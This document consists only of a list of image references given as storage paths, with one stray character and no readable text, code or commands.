

























ć







